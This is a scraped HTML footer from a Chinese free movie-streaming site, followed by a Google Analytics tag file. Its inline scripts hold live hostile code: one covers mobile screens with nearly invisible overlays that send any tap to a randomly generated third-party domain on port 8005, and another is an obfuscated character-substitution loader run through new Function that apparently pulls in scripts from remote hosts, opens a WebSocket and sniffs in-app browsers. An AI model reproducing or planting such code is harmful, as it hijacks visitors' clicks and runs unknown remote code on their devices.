class="map_nav"></div><script type="text/javascript" src="/show/js/link.js"></script><div class="fo_t"><div class="wrap"><p><a href="https://www.gyxinfangtai.com/" title="天堂影视">天堂影视</a>提供无删减高清电影、综艺、动漫、高人气电视剧全集免费在线看</p><p>Copyright © 2024 gyxinfangtai.com All Rights Reserved</p><p>青ICP备2024001062号</p><p></p></div></div><div class="map_nav"></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a class="active" href="/"><i class="iconfont">&#xe678;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/151.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/152.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/154.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/153.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gyxinfangtai.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript" charset="utf-8"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gyxinfangtai.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-ZER51TZW6N\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ZER51TZW6N\');");
document.writeln("</script>");